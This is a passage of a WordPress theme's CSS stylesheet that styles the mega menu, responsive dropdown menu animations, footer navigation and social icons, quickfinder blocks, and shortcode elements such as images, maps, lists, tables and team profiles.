}
#primary-menu.no-responsive > li.megamenu-enable > ul {
	width: auto;
	white-space: nowrap;
	background-repeat: no-repeat;
	font-size: 0;
	line-height: 1;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry.megamenu-masonry-inited > li {
	position: absolute;
}
#primary-menu.no-responsive li > ul.without-transition {
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}
#primary-menu.no-responsive > li.megamenu-enable ul {
	width: auto;
}
#primary-menu.no-responsive > li.megamenu-enable > ul ul {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	display: inline-block;
	vertical-align: top;
	margin: 0 0 0 31px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-first-element {
	margin-left: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-new-row {
	display: block;
	margin: 0 0 20px 0;
}
#primary-menu.no-responsive > li.megamenu-enable li {
	background: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header {
	display: block;
	padding-bottom: 10px;
	margin-bottom: 14px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	padding: 3px 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li a {
	display: inline-block;
	background: none;
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable li.menu-item-parent > a:after {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a {
	padding: 0;
	text-transform: uppercase;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	pointer-events: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	display: inline-block;
	font-family: 'scalia-user-icons';
	font-weight: normal;
	content: attr(data-icon);
	font-size: 14px;
	vertical-align: baseline;
	margin-right: 9px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label {
	display: inline-block;
	font-size: 65%;
	line-height: 1.6;
	text-transform: uppercase;
	padding: 1px 3px 1px 4px;
	margin: 0 0 0 7px;
	position: relative;
	top: -2px;
	vertical-align: middle;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul li > a {
	position: relative;
	padding-left: 34px;
	padding-right: 12px;
	vertical-align: middle;
	margin-left: -12px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	display: block;
	float:left;
	margin-left: -22px;
	font-family: 'scalia-user-icons';
	font-weight: normal;
	content: '\e7cf';
	font-size: 14px;
	vertical-align: middle;
	width: 15px;
	text-align: center;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li.megamenu-has-icon > a::before {
	content: attr(data-icon);
	margin-left: -24px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul {
	position: static;
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li.megamenu-enable:hover > ul > li > ul {
	visibility: visible;
	opacity: 1;
}

@media (max-width: 768px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
}
#site-header #primary-navigation.responsive {
	position: static;
}
#primary-navigation .menu-toggle {
	border: none;
	width: 50px;
	height: 44px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
}
#primary-navigation .menu-toggle:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 4px;
	top: 10px;
	left: 0;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}
/* Common styles of dl-menus */
#site-header .primary-navigation.responsive {
	padding: 15px 0;
	vertical-align: middle;
}
.primary-navigation.responsive ul {
	padding: 0 !important;
	background: none !important;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.primary-navigation.responsive li {
	position: relative;
	width: auto !important;
}
.primary-navigation.responsive li a {
	display: block;
	position: relative;
	padding: 11px 30px;
	outline: none;
}
.primary-navigation.responsive li .mega-label {
	display: none;
}
.primary-navigation.responsive li.dl-back,
.primary-navigation.responsive li.dl-parent {
	text-align: right;
}
.primary-navigation.responsive li.dl-back > a,
.primary-navigation.responsive li.dl-parent > a {
	padding-left: 30px;
}
/*.primary-navigation li > a:not(:only-child):after,
.primary-navigation li > span:not(:only-child):after*/
.primary-navigation.responsive li.dl-back:after,
.primary-navigation.responsive li.menu-item-parent > a:after,
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'scalia-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}
.primary-navigation.responsive li.dl-back:after {
	right: auto;
	left: 20px;
	content: '\e603';
}
.primary-navigation.responsive li.dl-parent > a:after {
	right: auto;
	left: 20px;
}
.primary-navigation.responsive .dl-menu {
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	text-align: left;
	top: 100%;
	margin-top: -15px;
}
@media (max-width: 767px) {
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
}
.primary-navigation.responsive .dl-menu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
.primary-navigation.responsive .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}
.primary-navigation.responsive .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/* Hide the inner submenus */
.primary-navigation.responsive li .dl-submenu {
	display: none;
}
/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a,
.dl-menu.dl-subview li.dl-subviewopen > span,
.dl-menu.dl-subview li.dl-subview > span {
	display: none;
}
.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}
/* Dynamically added submenu outside of the menu context */
.primary-navigation.responsive > .dl-submenu {
	position: absolute;
	width: 100% !important;
	left: 0;
	margin: 0;
	top: 100%;
	margin-top: -15px;
}
.primary-navigation.responsive > .dl-submenu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out {
	-webkit-animation: MenuAnimOut 0.4s;
	animation: MenuAnimOut 0.4s;
}
@-webkit-keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
@keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
.dl-menu.dl-animate-in {
	-webkit-animation: MenuAnimIn 0.3s;
	animation: MenuAnimIn 0.3s;
}
@-webkit-keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-in {
	-webkit-animation: SubMenuAnimIn 0.4s ease;
	animation: SubMenuAnimIn 0.4s ease;
}
@-webkit-keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-out {
	-webkit-animation: SubMenuAnimOut 0.4s ease;
	animation: SubMenuAnimOut 0.4s ease;
}
@-webkit-keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}
@keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}
/* No JS Fallback */
.no-js .primary-navigation .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}
.no-js .primary-navigation li .dl-submenu {
	display: block;
}
.no-js .primary-navigation li.dl-back {
	display: none;
}
.no-js .primary-navigation li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}
.no-js .primary-navigation li > a:not(:only-child):after {
	content: '';
}

/* FOOTER NAV */

#footer-nav {
	padding: 1.421em 0;
}
#footer-navigation {
	margin-bottom: 0;
}
#footer-navigation li {
	display: inline-block;
	margin: 0 40px 0 0;
	padding: 10px 0;
}

#footer-socials {
	float: right;
}
.footer-socials-item {
	display: inline-block;
	vertical-align: top;
	margin-right: 25px;
}
.footer-socials-item a {
	display: block;
	position: relative;
	height: 50px;
	width: 30px;
	font-size: 0;
	line-height: 0;
}
.footer-socials-item a:after {
	position: absolute;
	font-family: 'scalia-socials';
	font-size: 23px;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 50px;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.footer-socials-item.twitter a:after {
	content: '\e603';
}
.footer-socials-item.facebook a:after {
	content: '\e601';
}
.footer-socials-item.linkedin a:after {
	content: '\e604';
}
.footer-socials-item.googleplus a:after {
	content: '\e602';
}
.footer-socials-item.stumbleupon a:after {
	content: '\e606';
}
.footer-socials-item.rss a:after {
	content: '\e608';
}

/* FOOTER WIDGET AREA */

#colophon {
	position: relative;
	padding: 45px 0 45px;
	background-position: 50% 0;
	background-size: cover;
	background-repeat: no-repeat;
}

.footer-widget-area {
	margin-bottom: 1.421em;
}

/* FOOTER HTML */

.footer-site-info {
	font-size: 89.5%;
}

.footer-site-info a:hover {
	text-decoration: underline;
}

/* BLOCKS */

.block-content {
	padding: 60px 0;
}
.block-content:last-child {
	padding-bottom: 110px;
}
.no-bottom-margin:last-child {
	padding-bottom: 0;
}
.block-content + .block-content {
	padding-top: 0;
}

/* QUICKFINDER */

.quickfinder {
	padding: 60px 0;
}
.quickfinder-item {
	text-align: center;
}
.quickfinder-item a {
	text-decoration: none;
}
.quickfinder-item-image {
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: 25px;
}
.quickfinder-item-image .quickfinder-item-image-content {
	display: inline-block;
	position: relative;
}
body:not(.lazy-disabled) .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
	transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
}
.quickfinder-item-image .quickfinder-item-link {
	display: inline-block;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.quickfinder-item-image .quickfinder-item-link img {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transition: all 0.25s;
	-o-transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	position: relative;
	z-index: 2;
}
.quickfinder-item-image .quickfinder-item-link:hover img {
	transform: scale(1.15);
	-o-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-webkit-transform: scale(1.15);
}
.quickfinder-item-image .quickfinder-item-link:after {
	background: transparent;
	content: '';
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 3;
	transition: all 0.25s;
	-o-transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
}
.quickfinder-item-image .quickfinder-item-link:hover:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.quickfinder-img-size-small {
	width: 84px;
	height: 84px;
}
.quickfinder-img-size-medium {
	width: 128px;
	height: 128px;
}
.quickfinder-img-size-big {
	width: 150px;
	height: 150px;
}
.quickfinder-item-title {
	text-transform: uppercase;
	margin-top: 12px;
}
.quickfinder-item-text {
	margin-top: 14px;
	font-size: 17px;
}
.quickfinder-style-vertical .quickfinder-item {
	display: table-row;
}
.quickfinder-style-vertical .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item-image {
	display: table-cell;
	vertical-align: middle;
}
.quickfinder-item-info .quickfinder-item-link.img-circle,
.quickfinder-item-info .quickfinder-item-link.rounded-corners {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-image .quickfinder-item-image-content {
	padding-top: 75px;
}
.quickfinder-style-vertical .quickfinder-item-image {
	position: relative;
	width: 2%;
	margin-bottom: 0;
}
.quickfinder-style-vertical .quickfinder-item .quickfinder-item-connector {
	display: none;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
	position: absolute;
	display: block;
	top: 0;
	height: 75px;
	border-left: 2px solid #f1f5f8;
	left: 50%;
	margin-left: -1px;
	width: 0;
}
.quickfinder-style-vertical .quickfinder-item-connector svg {
	display: none;
}
.quickfinder-style-vertical-2 .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
	border: 0 none;
	width: 8px;
	margin-left: -4px;
}
.quickfinder-style-vertical-2 .quickfinder-item + .quickfinder-item .quickfinder-item-connector svg {
	display: block;
}
.quickfinder-style-vertical .quickfinder-item.odd:after,
.quickfinder-style-vertical .quickfinder-item.even:before {
	content: '';
	display: table-cell;
	width: 49%;
}
.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
	text-align: right;
	padding-right: 25px;
}
.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
	text-align: left;
	padding-left: 25px;
}
.quickfinder-style-vertical .quickfinder-item-title {
	margin-top: 0;
}
@media (max-width: 768px) {
	.quickfinder-style-vertical .quickfinder-item {
		display: block;
	}
	.quickfinder-style-vertical .quickfinder-item.odd:after,
	.quickfinder-style-vertical .quickfinder-item.even:before {
		display: none;
	}
	.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
		display: none;
	}
}
.quickfinder-item .sc-icon {
	overflow: visible;
}
.quickfinder-item .quickfinder-animation {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.sc-icon-shape-square,
.sc-icon-shape-square .quickfinder-animation {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.quickfinder-item-effect-background-reverse .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-item-effect-background-reverse.hover .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse.hover .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}


/* SHORTCODES */

/* Fullwidth */
.fullwidth-block {
	position: relative;
}
.fullwidth-block.styled-marker-top:after,
.fullwidth-block.styled-marker-bottom:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-width: 40px;
	border-style: solid;
	left: 50%;
	margin-left: -40px;
}
.fullwidth-block.styled-marker-top:after {
	top: 0;
	border-color: #ffffff transparent transparent transparent;
}
.fullwidth-block.styled-marker-bottom:after {
	bottom: 0;
	border-color: transparent transparent #ffffff transparent;
}

/* Styled Image, Video */
.sc-wrapbox {
	position: relative;
	margin-bottom: 1.421em;
}
.sc-wrapbox-position-left {
	float: left;
}
.sc-wrapbox-position-right {
	float: right;
}
.sc-wrapbox-position-below,
.sc-wrapbox-position-centered {
	display: inline-block;
}
.sc-wrapbox-inner {
	position: relative;
}
.sc-wrapbox-element {
	width: 100%;
}
.sc-wrapbox-style-2 {
	border: 4px solid transparent;
}
.sc-wrapbox-style-3 {
	border: 10px solid transparent;
}
.sc-wrapbox-style-4 {
	padding: 10px;
}
.sc-wrapbox-style-5 {
	padding: 20px;
	border: 1px solid transparent;
}
.sc-wrapbox-style-6 {
	padding: 20px;
	border: 1px solid transparent;
}
.sc-wrapbox-style-6 {
	border: 1px solid transparent;
}
.sc-wrapbox-style-7 {
	padding: 19px;
}
.sc-wrapbox-style-7 .sc-wrapbox-inner {
	padding: 10px;
}
.sc-wrapbox-style-8 {
	padding: 10px;
	border: 20px solid transparent;
}
.sc-wrapbox-style-9 {
	padding: 20px;
	border: 10px solid transparent;
}
.sc-wrapbox-style-10 {
	padding: 20px;
	border: 5px dashed transparent;
}
.sc-image.sc-wrapbox-style-11 a:before {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
}
.sc-wrapbox-style-12 {
	z-index: 5;
}
.sc-wrapbox-style-12 .shadow-wrap {
	padding: 16px;
	height: auto;
}
.sc-wrapbox-style-12 .shadow-wrap:before,
.sc-wrapbox-style-12 .shadow-wrap:after {
	box-shadow: 0 -15px 20px rgba(0, 0, 0, 0.1);
	content: "";
	height: 20%;
	left: 2px;
	max-width: 300px;
	position: absolute;
	top: 22px;
	transform: rotate(2deg);
	width: 40%;
	z-index: -2;
}
.sc-wrapbox-style-12 .shadow-wrap:after {
	left: auto;
	right: 2px;
	transform: rotate(-2deg);
}
.sc-wrapbox-style-12 .sc-wrapbox-inner:before,
.sc-wrapbox-style-12 .sc-wrapbox-inner:after {
	bottom: 20px;
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.35);
	content: '';
	height: 20%;
	left: 5px;
	max-width: 300px;
	position: absolute;
	transform: rotate(-2deg);
	width: 40%;
	z-index: -2;
}
.sc-wrapbox-style-12 .sc-wrapbox-inner:after {
	left: auto;
	right: 5px;
	transform: rotate(2deg);
}
.sc-youtube .sc-wrapbox-inner,
.sc-youtube .shadow-wrap,
.sc-youtube .sc-wrapbox-element,
.sc-vimeo .sc-wrapbox-inner,
.sc-vimeo .shadow-wrap,
.sc-vimeo .sc-wrapbox-element,
.sc-video .sc-wrapbox-inner,
.sc-video .shadow-wrap,
.sc-video .sc-wrapbox-element {
	width: 100%;
	height: 100%;
}
.sc-wrapbox-inner.sc-ratio-style .sc-wrapbox-element,
.sc-wrapbox-inner.sc-ratio-style .shadow-wrap,
.sc-wrapbox-inner.sc-ratio-style .preloader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.sc-image-centered-box {
	margin-bottom: 1.421em;
}
.sc-image a {
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}
.sc-image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 5;
}
.sc-image a:hover:before {
	opacity: 1;
}
.sc-image a:after {
	content: '\e60e';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 40px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	position: absolute;
	top: -20px;
	left: 50%;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	margin-left: -20px;
	margin-top: -20px;
	z-index: 5;
	color: #ffffff;
}
.sc-image a:hover:after {
	top: 50%;
}
.sc-image a img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.sc-image a:hover img {
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
}
.sc-map-with-text .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.sc-gmaps {
	display: inline-block;
	max-width: 100%;
}
.sc-gmaps .sc-gmaps-hide {
	overflow: hidden;
	width: 100%;
}
.sc-gmaps iframe {
	border: 0 none;
	vertical-align: top;
	margin-top: -46px;
	width: 100%;
}
.sc-gmaps .preloader + iframe {
	margin-top: -240px !important;
}
.sc-gmaps .preloader + iframe + .map-locker {
	opacity: 0;
}
.sc-gmaps.sc-wrapbox-style-11 {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.sc-gmaps.sc-wrapbox-style-11 .sc-gmaps-hide {
	-webkit-mask-image: url('css/circle.svg');
}
iframe + .map-locker {
	position: relative;
	float: right;
	margin-top: -150px;
	margin-right: 13px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #ffffff url('images/map-locker.png') no-repeat 0 50%;
}
iframe + .map-locker.disabled {
	background-position: 100% 50%;
}

/* Text Box */
.sc-textbox {
	margin-bottom: 1.421em;
}
.sc-textbox.sc-textbox-no-rounded {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.sc-textbox > .sc-textbox-title {
	padding: 14px 25px;
	margin: 0;
}
.sc-textbox > .sc-textbox-title > .sc-textbox-title-icon {
	font-family: 'scalia-user-icons';
	font-weight: normal;
	font-style: normal;
	margin-right: 15px;
}
.sc-textbox.centered-box > .sc-textbox-title > .sc-textbox-title-icon {
	display: block;
	margin-right: 0;
}
.sc-textbox > .sc-textbox-content {
	padding: 25px;
	background-position: 50% 0;
}
.sc-textbox > .sc-textbox-content h1,
.sc-textbox > .sc-textbox-content h2,
.sc-textbox > .sc-textbox-content h3,
.sc-textbox > .sc-textbox-content h4,
.sc-textbox > .sc-textbox-content h5,
.sc-textbox > .sc-textbox-content h6 {
	color: inherit;
}
.sc-textbox > .sc-textbox-content > .centered-box {
	margin-bottom: 1.421em;
}

/* List */
.sc-list {
	margin-bottom: 1.421em;
}
.sc-list > ul {
	list-style: none;
	padding-left: 1.2em;
	margin: 0;
}
.sc-list > ul > li {
	position: relative;
	text-indent: -1.2em;
	margin-bottom: 0.7em;
}
.sc-list > ul > li:last-child {
	margin-bottom: 0;
}
.sc-list > ul > li:before {
	font-family: 'scalia-icons';
	font-weight: normal;
	content: '\e601';
	font-size: 0.74em;
	color: #58abb7;
	vertical-align: middle;
	display: inline-block;
	width: 1.62em;
	text-indent: 0;
	margin-top: -0.2em;
}
.sc-list.sc-list-type-check > ul > li:before {
	content: '\e614';
	font-size: 0.68em;
	width: 1.76em;
}
.sc-list.sc-list-type-minus > ul > li:before {
	content: '\e615';
	font-size: 0.79em;
	width: 1.52em;
}
.sc-list.sc-list-type-arrow > ul > li:before {
	content: '\e616';
	font-size: 0.68em;
	width: 1.76em;
}
.sc-list.sc-list-type-disc > ul > li:before {
	content: '\e617';
	font-size: 0.58em;
	width: 2.07em;
}
.sc-list.sc-list-type-square > ul > li:before {
	content: '\e618';
	font-size: 0.58em;
	width: 2.07em;
}
.sc-list.sc-list-type-cross > ul > li:before {
	content: '\e619';
	font-size: 0.58em;
	width: 2.07em;
}
.sc-list.sc-list-type-star > ul > li:before {
	content: '\e61a';
	font-size: 0.79em;
	width: 1.52em;
}
.sc-list.sc-list-type-pin > ul > li:before {
	content: '\e61b';
	font-size: 0.79em;
	width: 1.52em;
}
.sc-list.sc-list-color-1 > ul > li:before {
	color: #8bb7e8;
}
.sc-list.sc-list-color-2 > ul > li:before {
	color: #898989;
}
.sc-list.sc-list-color-3 > ul > li:before {
	color: #ac2645;
}
.sc-list.sc-list-color-4 > ul > li:before {
	color: #ffc35a;
}
.sc-list.sc-list-color-5 > ul > li:before {
	color: #c2dc7b;
}
.sc-list.sc-list-color-6 > ul > li:before {
	color: #98b7a9;
}
.sc-list.sc-list-color-7 > ul > li:before {
	color: #ff7070;
}
.sc-list.sc-list-color-8 > ul > li:before {
	color: #cfd8df;
}

/* Table */
.sc-table {
	border: 1px solid #d2dae1;
	margin-bottom: 1.421em;
}
.sc-table table {
	width: 100%;
}
.sc-table thead th {
	padding: 15px;
	text-transform: uppercase;
}
.sc-table td {
	padding: 15px;
}

@media (max-width: 768px) {
	.sc-table.sc-table-responsive {
		border: 0 none;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}
	.sc-table-responsive .tabletolist,
	.sc-table-responsive .tabletolist > li > ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sc-table-responsive .tabletolist > li > ul {
		display: table;
		width: 100%;
	}
	.sc-table-responsive .tabletolist > li > ul > li {
		display: table-row;
	}
	.sc-table-responsive .tabletolist .row_headers,
	.sc-table-responsive .tabletolist .row_data {
		display: table-cell;
		padding: 20px;
		vertical-align: middle;
	}
	.sc-table-responsive .tabletolist .row_headers {
		width: 30%;
	}
	.sc-table-responsive .tabletolist .row_data {
		width: 70%;
	}
	.sc-table-responsive .tabletolist.nrh > li > ul {
		margin-bottom: 1.421em;
	}
	.sc-table-style-1 .tabletolist.nrh .row_headers {
		font-weight: bold;
	}
	.sc-table-responsive .tabletolist.rh > li > .titles {
		display: block;
		padding: 20px;
		text-align: center;
		text-transform: uppercase;
	}
	.sc-table-style-1 .tabletolist.rh > li > .titles {
		position: relative;
	}
	.sc-table-style-1 .tabletolist.rh > li > ul > li + li {
		background: url('images/line-border.png') repeat-x 50% 0;
	}
	.sc-table-style-1 .tabletolist.rh {
		background: url('images/line-border.png') repeat-x 50% 100%;
	}
	.sc-table-style-1 .tabletolist.rh .row_data {
		text-align: right;
	}

	.sc-table-style-2 .tabletolist .row_headers {
		font-weight: bold;
	}
}

/* Team */
.sc-team {
	margin-bottom: 1.421em;
}
.team-person {
	padding-bottom: 35px;
}
.sc-team-style-rounded .team-person {
	box-shadow: none;
}
.team-person-image img {
	height: 128px;
	width: 128px;
	margin: 0 auto;
}
.team-person-position {
	font-size: 89.5%;
	line-height: 1.421;
	margin-top: 0;
}
.team-person-email {
	margin-top: 9px;
}
.team-person-email a {
	font-size: 89.5%;
	line-height: 1.421em;
}
.team-person {
	min-height: 220px;
}
.team-person-email a:before {
	content: '\e607\00a0';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-size: 22px;
	vertical-align: middle;
}

.sc-team-style-vertical .team-person-image {
	margin: 39px 0 0;
}
.sc-team-style-vertical .team-person {
	text-align: center;
}
.sc-team-style-vertical .team-person-name {
	margin: 28px 0 0;
	padding: 0 15px;
}
.sc-team-style-vertical .team-person-position {
	margin: 0;
	padding: 0 15px;
}
.sc-team-style-vertical .team-person-email {
	margin: 2px 0 0;
	padding: 0 15px 15px;
}
.sc-team-style-rounded .team-person{
	border: none;
}
.sc-team-style-rounded .team-person-image img {
	height: auto;
	width: 200px;
	margin: 0 auto;
}
.sc-team-style-rounded .team-person {
	text-align: center;
}
.sc-team-style-rounded .team-person-image {
	margin: 0;
}
.sc-team-style-rounded  .team-person-name {
	margin: 0;
	padding-top: 35px;
}
.sc-team-style-rounded  .team-person-position {
	margin: 0;
}
.sc-team-style-rounded  .team-person-email  {
	margin: 0;
}
.sc-team-style-rounded  .team-person-description {
	margin-bottom: -15px;
}

